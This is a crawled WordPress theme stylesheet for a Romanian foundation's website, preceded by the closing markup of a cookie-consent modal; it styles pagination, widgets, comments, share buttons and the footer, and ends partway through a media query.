<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0
body_size: 7087
content:

/*------------------------------------------------------------------

	[Table of contents]

	1. Pagination
	2. WordPress Cores
	3. Widgets
	4. Share Buttons
	5.  Articles
	6. Post Content Area
	7. Footer

-------------------------------------------------------------------*/
body {
    font: 300 14px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
    background-color: #090909;
}
.nt-text-logo {
	margin: 9px 0;
	font-size: 19px;
	display: inline-block;
	text-transform: capitalize;
}
/* 1. Pagination */

.navigation.pagination {
    margin: 30px  0 0;
}
.pager {
	padding-top: 24px;
	margin-bottom: 60px;
	padding: 20px 0;
}
.pager li {
    display: inline;
	list-style: none;
}
.pager .previous>a, .pager .previous>span {
    float: left;
}
.pager .next>a, .pager .next>span {
    float: right;
}
.pager li > a, .pager li > span {
	color: #222222;
	line-height: 1.42857143;
	text-align: center;
	vertical-align: middle;
	border-radius: 0px;
	border: 0;
	display: inline-block;
	width: 210px;
	white-space: nowrap;
	overflow:hidden !important;
	text-overflow: ellipsis;
	font: 600 12px/1.428571 'Poppins', sans-serif;
	letter-spacing: 1.5px;
	text-;
	padding: 5px 0;
}
.pager li > a i.icon-long-arrow-right {
	margin-left:15px;
	}
.pager li > a i.icon-long-arrow-left {
	margin-right:15px;
}
.pager li > a:hover {
	color: #FFF;
	background: #0db8ca;
	border-color: #0db8ca;
}

/* 1. WordPress Core */

#blog {
	background: #f7f7f7;
    padding-top: 80px;
	position: relative;
}
a {
    color: #0db8ca;
}
#blog dt {
    font-weight: 700;
}
#blog dd {
    margin-left: 0;
    margin-bottom: 15px;
}
.relative {
	position: relative !important;
}
.bypostauthor {}
.gallery-caption{}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;

	    margin: 15px 0 0;
    font-size: 14px;
    padding: 0 4px 5px;
}
.sticky_text {
	background: #857F79;
	padding: 10px;
	color: #FFF;
	padding: 5px 10px;
	border-radius: 3px;
	display: inline-block;
	margin: 1px 0 10px;
}
.margin_30 {
	margin: 0;
	padding: 0;
	font-size: 15px;
	text-transform: none;
	font-weight: 700;
	letter-spacing: 0px;
}
.more-link{
	color: #428BCA;
}

article ul {
	list-style-type: inherit;
	padding: 0 20px;
}

.page article .article-img {
	margin-bottom:40px;
}

.nav-links span.current {
	border: 2px solid #0db8ca!important;
	color: #fff !important;
	background: #0db8ca;
}
.nav-links a.page-numbers ,.nav-links span.current {
	border: 2px solid #efefef;
	padding: 5px 14px;
	color: #262626;
	display: inline-block;
}

h1, h2, h3, h4, h5, h6 {  word-spacing: 0px;}

.copyright {margin:0;}
.m-bottom-50 {
	margin-bottom : 50px
}
.social-icons li  {float:right; list-style:none;}
.social-icons a {
	color: #fff;
	font-size: 22px;
	margin-left: 10px;
}
/* 3. Widgets */
#widget-area .widget img{
	max-width:100%;
}
#widget-area .widget:last-child {
	padding-bottom:0px !important;
	margin-bottom: 0px !important;
}
#widget-area #searchform  {
	position:relative;
	max-height: 50px;
}
#widget-area .menu {
	opacity: 1 !important;
}
#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 0px;
    background: rgba(249, 241, 230, 0);
    border: 0;
    background: #2c97de;
    color: #322C2C;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
#widget-area #searchform input[type="text"] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #f5f5f5;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
	color: #333;
}


#widget-area .widget_text {
  min-height: 20px;
}

.widget-title {
	position:relative;
}

.widget-title:after {
    display: inline-block;
    margin-left: 5px;
    border-radius: 50%;
}
#widget-area{}
.widget-title{font-weight:bold;color:#fff;}
.widget ul{color: #000;}
.widget ul li a {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.52);
}
#widget-area .widget a{text-decoration:none;color: #0db8ca;}
.latest-content span{ color:#FFF;}
.widget a:hover{color:#FFF;}
.widget ul li a:hover{color: #3192fb;}
#widget-area #searchform input#searchsubmit{color:#333;}
#widget-area #searchform input#searchsubmit{background-color:#FFED91;}
#widget-area #searchform input#searchsubmit {
    background-color: #222;
    color: #fff;
}
#widget-area .widget-title {
    font-weight: 500;
    color: #222;
    padding-left: 25px;
    margin-bottom: 20px;
}
.widget-title:after {
	bottom: 0;
	content: "\f10c";
	left: -4px;
	top: 0px;
	position: absolute;
	border-radius:0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #0db8ca;
}
#widget-area .widget ul li a {
    text-decoration: none;
    color: #585858;
}
.widget ul li {list-style:none}

.widget table thead th, table tbody td, table tr td {
	display: table-cell;
	padding: 8px;
	vertical-align: top;
	text-align: left;
	border-top: 1px solid #E5E5E5;
}
.widget  table thead tr th {
	font-size: 14px;
	font-weight: normal;
}
.widget  table tr td, table tbody tr td {
	font-size: 12px;
	color: #333;
}

.widget #calendar_wrap caption {
	text-align: left;
	font-size: 14px;
	padding: 0 0 20px;
}
.widget select {
	width: 100%;
	padding: 10px;
	margin: 0 0 15px;
	border: 2px solid #E1E2E6;
	border-radius: 3px;
	font-weight: 700;
}
.widget{
	margin-bottom: 40px;
	position: relative;
}

.widget ul {
	margin:0;
	padding:0;
}

.widget ul li > ul {
	padding: 15px 0 0 15px;
}

.woo-sidebar .widget {
	margin-bottom: 20px ;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin:0;
	padding:0;
	display: inline-block;
}

#widget-area .widget ul  >  li {
	padding: 0 0 10px;
}
#widget-area .widget ul > li .children li, #widget-area .widget ul > li .sub-menu li {
    padding: 0 0 10px;
    list-style-type: disc !important;
}

.widget ul li a{
	text-transform: capitalize;
	color: #000;
}


#primary {
	padding:40px 0 0;
	font-size: 15px;
	letter-spacing: 0.5px;
	font-weight: 500;
}
#primary iframe{
	max-width: 100%
}
section.page {
	padding:0;
}
.post-meta-first {
	margin-bottom: 15px;
	padding-bottom: 0px;
	font-weight: normal;
	text-transform: capitalize;
	font-size: 14px;
}
.post-meta-second {}
.post-meta-second span i, .post-meta-first span i{
	margin: 0 6px 0 6px;
	padding-right: 3px;
	font-size: 14px;
	vertical-align: inherit;
}
.post-meta-second span:first-child i, .post-meta-first span:first-child  i{
	margin-left:0
}
.entry-title {
	margin: 0;
	margin-bottom: 15px;
	color: #222222;
}

.entry-title a{
	padding:0;
	color: #2B2F3E;
	font-size: 21px;
	text-decoration: inherit;
}

.article-img , .blog-bg{
	margin-bottom: 20px;
}
article img {
	max-width: 100%;
	height: auto !important;
}
.posts article:last-child {
	border:none !important;
	margin-bottom: 0px;
	border: 0;
	padding-bottom: 0;
}

.navigation  h2 {
	display:none;
}
.tags-links{
	border-right: 2px solid #ddd;
	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}

p.category {

	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}
.meta {
	margin: 20px 0;
	font-size: 12px;
}
code {
	white-space: normal;
  }
.single-post article {
	margin-bottom: 14px;
}

.breadcrumbs {
	margin-top:20px;
	font-size: 13px;
}
.right  .breadcrumbs {
	text-align: right;
}
.breadcrumbs.left {
	text-align: left;
}
span.bredcrumb-separator {
	margin: 0 5px;
}
.content-container {
	position:relative;
	margin-bottom: 0px;
}

.content-container footer span{
	position: absolute;
	top: -60px;
	left: 0px;
	background: #2EB267;
	padding: 5px 10px;
	color: #FFF;
}
.content-container footer span a{
	color: #FFF;
}

.align-center.edit-buttons {
	text-align:center;
	position:relative;
}
.align-center.edit-buttons span a{
	color: #FFF;
}
.align-center.edit-buttons span{
	text-align: center;
	position: absolute;
	top: 0px;
	background: #2EB267;
	color: #FFF;
	padding:5px 10px;
}
.video-responsive{
  width:100%;
}
.video-responsive iframe{
width: 100%;

}

.pager .next > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-left: 8px;
	font-size: 16px;
}
.pager .previous > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 16px;
}

.navbar-header .logo {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	line-height: 60px;
}

.strong {
	font-weight: 600;
}

/* 4. Share Buttons */

#share-buttons {
	margin: 30px 0 0;
}
#share-buttons i {
	font-size: 19px;
	color: #222;
}

#share-buttons a {
	position:relative;
	padding-right: 10px;
}
#share-buttons a:after {
    background: rgba(255, 255, 255, 0);
    bottom: 0;
    content: "";
    height: 4px;
    left: -4px;
    top: 15px;
    position: absolute;
    width: 12px;
    border-radius: 0;
}

.navbar-custom .navbar-brand img {max-width: 125px; width: 100%; max-height: 50px;}
.navbar-header .navbar-brand {display:table;}

.post-password-form label {
	display:inline
}
.post-password-form input[type=password] {
	width: auto;
	margin: 15px;
	background: none repeat scroll 0 0 #FFF;
	border: 1px solid #CCC;
	border-radius: 5px 5px 5px 5px;
	font-size: 13px;
	padding: 6px;
	vertical-align: middle;
}
.post-password-form input[type=submit] {
	display: inline-block;
	padding: 8px 12px;
	color: #fff;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	user-select: none;
	background-image: none;
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	background: #333;
}

.gallery-content ul {padding:0;}
.gallery-content ul li{list-style:none;}

/*  5.  Articles   */

#respond {
	margin-top: 40px;
}
#respond input {
    display: inherit;
    width: 100%;
    margin-bottom: 15px;
    padding: 6px 5px 7px !important;
    font-size: 14px;
}

article.page {
	background: inherit !important;
}
.search-results article, article.hentry {
	margin-bottom: 40px;
}
.page article.hentry {
	border-bottom: 0px;
	padding-bottom: 0px;
	 margin-bottom: 0px;

	}
.single article.hentry {
    margin-bottom: 40px;
}
.post-container {padding: 0 40px 25px;}
.format-standard .post-container, .search-results .post-container{padding: 0;}
article.hentry.format-aside .hentry-box {background:#eee;}
article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
  /* background-color: #f5f5f5; */
  padding: 20px 40px 40px 40px;
  border: 3px solid #222;
  }

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

/* 6. Post Content Area */

.post .entry-content  li {list-style: inherit !important;}
.entry-content .gallery-item img{
	border:0 !important;
	margin-bottom: 10px;
}
.entry-content  .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: left !important;
    width: 23% !important;
}
.entry-content  .gallery-caption {
    margin-left: 0;
    max-width: 150px !important;
}
.entry-content p iframe {
    max-width: 100%;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.commentlist  h1,
.commentlist  h2,
.commentlist  h3,
.commentlist  h4,
.commentlist  h5,
.commentlist  h6
{
	margin-bottom: 20px !important;
}

.entry-content h1 {  font-size: 36px;}
.entry-content h2 {  font-size: 30px;}
.entry-content h3 {  font-size: 24px;}
.entry-content h4 {  font-size: 18px;}
.entry-content h5 {  font-size: 14px;}
.entry-content h6 {  font-size: 12px;}
.commentlist  h1 {  font-size: 36px;}
.commentlist  h2 {  font-size: 30px;}
.commentlist  h3 {  font-size: 24px;}
.commentlist  h4 {  font-size: 18px;}
.commentlist  h5 {  font-size: 14px;}
.commentlist  h6 {  font-size: 12px;}
.entry-content p {color: #222;margin: 0 0 20px;}
.commentlist  p {color: #222;margin: 0 0 20px;}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.entry-content ul,
.entry-content ol,
.entry-content table,
.commentlist  div,
.commentlist  ul,
.commentlist  ol,
.commentlist  table
{
	list-style-type: decimal;
	padding: 0;
}
.entry-content ol {
	list-style : decimal;
	padding-left :20px;
}
.entry-content ul {
	list-style : disc;
	padding-left :20px;
	padding-left :20px;
}
.entry-content ul ul {
	list-style : circle;
	padding-left :20px;
}
.entry-content ul ol ul {
	list-style : disc;
	padding-left :20px;
}
.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}
.comments ul {}
.comments ul li {}
.comments ul li ul li {
    margin: 10px;
}
.comment.odd { margin-bottom:15px;}

#respond {padding: 40px;background: #FBFBFB;}
.commentlist {
	margin:0;
	padding:0;
}
.commentlist .children {
	margin-left: 5px;
	margin-top: 20px;
}

#comments ul li {
	list-style:none;
	font-family: 'Lato', sans-serif;
}

 .comment-content ul li, .comment-content ol li  {
	margin-bottom: 15px !important;
	margin-left: 20px !important;
}
.comment-content, .comment-content ul li  {
	list-style-type: disc !important ;
}
#comments ul li , #comments ul li  {font-family: 'Lato', sans-serif;margin: 15px 0 30px 20px;}

.children li {margin-left: 5px;}

.avatar-class img{padding: 0 !important;width: 70px;height: 70px;overflow: hidden;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;}

.avatar-class{
	float: left;
	margin-right: 15px;
	}

 .comments ul li .meta-data {
 float: none;
    margin-left: 8px;
    font-size: 10px;
    color: #818a9c;
    margin-top: 5px;
}
.comment-details{
	margin-left: 90px;
}
.children , .comments{
	margin-bottom: 40px;
	list-style-type: none;
}
.comment-details p{}

.comment-reply-link, .edit-comment {display: inline-block;/* float: left; */margin-right: 6px;border-radius: 40px;/* font-weight: 700; */font-size: 12px;transition: 0.15s all;}

.text-bold , .comment-reply-title{
	margin-bottom: 30px;
	font-size: 12px;
	color: #d77b5d;
}
#reply-title{margin-bottom: -5px;}

.comment-form textarea {
	  width: 100%;
	  height: 150px;
	  outline: none;
	  padding: 15px;
	  margin: 0;
	  border: 1px solid #e1e1e1;
	  resize: vertical;
	  background-color: #fff;
}
.comment-form-comment label {
	margin-bottom: 0px;
    font-size: 12px;
    display: inline-block;
    color: #24324A;
}
.comment-form .submit {
	margin-top:30px;
	border: none;
}

.depth-2 { margin-bottom: 20px}


/* formats */
.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: -12px 0 0;
    font-size: 14px;
    padding: 0 0 20px 0;
    text-transform: capitalize;
}

.entry-meta li, .blog-meta ul li {
    display: inline-block;
    padding: 2px 6px;
    position: relative;
    background-clip: padding-box;
}.entry-meta li a, .blog-meta ul li a {
display: -webkit-inline-box;
}
.entry-meta li:first-child, .blog-meta li:first-child {
    padding-left: 0;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.single .entry-meta {
	margin-top : 30px
}

.single-post .entry-meta {
	margin-top : 0px
}
.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta > span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}


.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.read-more {
    margin: 0 !important;
}
.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */

.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.content-quote-format-wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.content-quote-format-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.content-quote-format-textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 14px;
    font-weight: 300;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    text-decoration: none;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.content-quote-format-textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width		: 100% !important;
    width			: 100% !important;
    margin			: 0 auto !important;
    border			: none !important;
    box-shadow		: none !important;
}

  .format-status .entry-media h3 {
	margin			: -17px 0 0;
}

.uppercase {
	text-transform	: uppercase;
}
.right .breadcrumbs {
	text-align		: center;
}
.breadcrumbs.left {
	text-align		: center;
}


p {
    margin			: 10px 0 15px;
}

.container.bootstrap {
	margin-left: auto !important;
	margin-right: auto !important;
}

#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
.entry-title a:hover{color: #0db8ca;}
.entry-title a{color: #222222;}
span.breadcrumb-current{color:#FFED91;}
#blog {
    background: #ffffff;
    padding-top: 80px;
    position: relative;
    padding-bottom: 80px;
}
.entry-title {
    font-weight: 400;
}
a.button-post{
    background: rgba(76, 143, 255, 0.8);
    border: 1px solid #4c8fff;
    width: 160px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    margin-right: 10px;
}
a.button-post:hover {
    background: rgba(76, 143, 255, 1);
}
.button-info i.iconi {
    font-size: 120px;
    line-height: 1em;
}
.quote-slider .overlay {
    background: rgba(41, 70, 97, 0.8);
    z-index: 0;
}



.breadcumbs {
    color: #999999;
    font-size: 16px;
    font-weight: 300;
	margin:0;
	padding:0;
}
.breadcumbs ul {
    list-style: none;
	margin: 0;
    padding: 0;
}
span.breadcrumb-current {
    color: #4c8fff;
	font-weight: 600;
}
.search-form-input {
    padding: 10px 3px 10px 20px;
}
body.search article .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.search article .searchform  input[type="text"] {
    float: left;
    line-height: 30px;
    width: 80%;
    padding: 9px 0 7px 15px;
    font-size: 12px;
    color: #222222;
    background: #efefef;
    border: 1px solid #efefef;
    height: 48px;
}
body.search article .searchform input[type="submit"] {
    float: left;
    line-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222;
    border: none;
    color: #fff;
}
body.error404 .index .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.error404 .index .searchform  input[type="text"] {
	outline: 0;
	float: left;
	min-height: 46px;
	width: 80%;
	padding: 9px 0 7px 15px;
	font-size: 12px;
	border: 0px solid #efefef;
	background: #efefef;
}
body.error404 .index .searchform input[type="submit"] {
    float: left;
    min-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222222;
    border: none;
    color: #fff;
}

/* comments */
.container-for-comments {
    background: #fff;
}
label.screen-reader-text {
	display: none;
}

span.comment-author-link {
	color: #222;
}
.comment-form-comment {
	color: #222;
}
.container-for-comments .children {
	margin-bottom: 70px;
 }
.comments ul  {
	margin:0;
	padding:0;
	margin: 10px;
}
.comments ul li {
	list-style:none;
}
.comments ul li span .photo{ padding: 0 !important; }

.comments ul li .nt-theme-avatar{
	float: left;
	 margin-right: 30px;
 }
.comments ul li .commentlist{
	margin-left: 100px;
	border: 1px solid #EEE;
	padding: 8px 25px 20px;
}
.children {
	margin-bottom: 30px;
}
.text-bold , .comment-reply-title{
	font-size: 18px;
	margin-bottom: 30px;
	color: #222222;
}
.comment-form textarea {
	  display: block;
	  width: 100%;
	  padding: 6px 12px;
	  font-size: 14px;
	  line-height: 1.42857143;
	  color: #555;
	  border: 1px solid #eee;
}
.comment-form .submit {
	border: none;
	margin: 9px 0;
	display: inline-block;
	position: relative;
	outline: none;
	cursor: pointer;
	transition: all 0.3s;
	padding: 6px 18px;
	text-transform: inherit !important;
	display: inline-block;
	max-width: 150px;
	padding: 12px !important;
	background: #333;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	display: inline-block;
	margin: 5px 0;
	padding: 5px 15px;
	border: 1px solid rgba(0, 0, 0, .1);
	border-radius: 50px;
}

.comment-form-author, .comment-form-email {width: 48%; float:left;}
.comment-form-email {margin-left: 4%;}


/* 7. Footer */

footer.footer-top {
  padding: 15px 0 30px;
}
.template-footer-style-3 .widget  table tr td, .template-footer-style-3  table tbody tr td {
	font-size: 12px;
	color: #fff;
}
.template-footer-style-3 .widget ul,
.template-footer-style-3 .widget  ul li a,
.template-footer-style-3 .widget  table tr td,
.template-footer-style-3  table tbody tr td {
	color: #fff;
}
.template-footer-style-3 img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
footer li.widget {
	list-style:none;
}
footer #newsletter{
	margin-top:15px;
}
footer .widget{
	margin-bottom: 0px;

}
footer .widget ul li a{
	color: #CCC0C0;
}
footer .widget .widget-head {
	color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 40px;
}
footer .widget input#email {
    background: transparent;
    border: none;
    max-width: 100%;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    width: 100%;
    font-weight: 500;
	font-size: 15px;
}

button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
}


#particle-ground .pg-canvas {position:fixed}



/* updates for wordpress defaults */
.flexslider {
    padding: 0;
    margin-bottom: 0px;
    border: none;
}
.flex-control-nav {
    display: none;
}
.flex-direction-nav a {
    width: 50px;
    height: 30px;
}
.post-container{
    padding: 0;
}

.entry-meta {
    /* font-weight: 600; */
}

/* Page header  */
.template-cover-text .uppercase{
	/* font-size: 50px; */
	/* margin-left: -4px; */
	margin-bottom: 10px;
	color: #fff;
}
.template-cover-text .col-md-8{
	color: #fff;
}
.template-cover-style-2 > .template-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 0;
}
.template-cover .template-cover-text .cover-text-sublead {
    font-size: 16px;
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 400;
    line-height: 26px;
    color: #fff;
}
.index-header {
	position:relative;
}
.index-header {
    height: 65vh;
    position: relative;
    display: table;
    width: 100%;
    background-size: cover;
    background-position: center left;
}
.template-cover {
    min-height: inherit !important;
}
.template-cover-text {
    display: table-cell;
    vertical-align: middle;
    z-index: 1 !important;
}


.index-header h2 {
	margin-bottom:10px;
}

.breadcrubms {
    text-transform: capitalize;
    color: #fff;
}

.breadcrubms a{
    text-transform: capitalize;
    color: #fff;
}

.scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 15;
}

.scroll-btn > * {
  display: inline-block;
  line-height: 18px;
  font-size: 13px;
  font-weight: normal;
  color: #7f8c8d;
  color: #ffffff;
  font-family: Arial, sans-serif;
  letter-spacing: 2px;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *.active {
  color: #ffffff;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *:active,
.scroll-btn > *.active {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.scroll-btn .mouse {
  position: relative;
  display: block;
  width: 30px;
  height: 45px;
  margin: 0 auto 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid white;
  border-radius: 23px;
}

.scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 2px;
  height: 6px;
  margin: -2px 0 0 -1px;
  background: white;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

/* others  */
div.wpcf7-response-output {
	margin: 0;
	padding: 1.2em 1em;
}
.wpcf7-not-valid {
    border: 1px solid #f00  !important;
}
span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    display: none;
}
.wpcf7-response-output.wpcf7-validation-errors {
	display: inline-block !important;
	margin: 15px 0 !important;
	width: 100% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #f70000;
    background-color: #f70000;
    color: #fff;
}
.footer-btm p {
    text-transform: capitalize;
    margin: 0px;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
	display: inline-block !important;
    margin: 15px !important;
    width: 97.2% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #398f14;
    background-color: #398f14;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
    background: #398F14;
    border: 2px solid #398f14;
	color: #fff;
}
footer .widget input.wpcf7-form-control.wpcf7-submit {
    background: #f8cf27 none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #222;
    font-weight: 700;
    padding: 12px 30px 7px;
    text-transform: uppercase;
}

.wpcf7 button, .wpcf7  input, .wpcf7  select, .wpcf7  textarea {
   /* font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 10px;
    width: 100%;*/
    display: inline-block;
}
/*
.wpcf7-submit {
	max-width: 200px;
    margin: 0 auto;
    width: 200px;
    display: inherit;
    background: #288dfb;
    color: #fff;
	border: 0;
}
*/
.wpcf7 br {
	display: none;
}


/* dropdown
.nav .open > a, .nav .menu-item-has-children.open > a:hover, .nav .menu-item-has-children.open > a:focus {
    background-color: inherit !important;
    border-color: inherit !important;
}

.navbar-nav > li > .dropdown-menu {
    margin-top: 15px;
    border-top-right-radius: 4px;
    border-top-left-radius: 3px;
}

.dropdown-menu > li > a, a.breadcrumb-item {
	text-decoration: none;
}

.dropdown-menu li {
	display: block !important;
}
.dropdown-menu {
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
	width: auto !important;
    min-width: 160px;
    padding: 15px !important;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #222;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: rgba(245, 245, 245, 0);
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    color: #288dfb !important;
    text-decoration: none;
    background-color: rgba(51, 122, 183, 0);
    outline: 0;
}
*/
#template-offcanvass ul {
    padding: 60px 0 0;
}

.recent ol {
	padding: 0 17px;
}
.recent ol li {
	list-style: disc;
}
.recent h3 {
	margin-bottom: 30px;
}
#blog blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}

#blog .entry-content ol, #blog  .entry-content ul, #blog  .entry-content ol li, #blog  .entry-content ul li{
	list-style:inherit;
	padding-left:10px;
	margin-left:10px
}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #333;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #333;
}
:-moz-placeholder { /* Firefox 18- */
  color: #333;
}

/* responsive options

	1200px
	991px
	768px
	480px

*/

@media  (max-width: 1200px){

}

@media  (max-width: 991px){

	#widget-area {
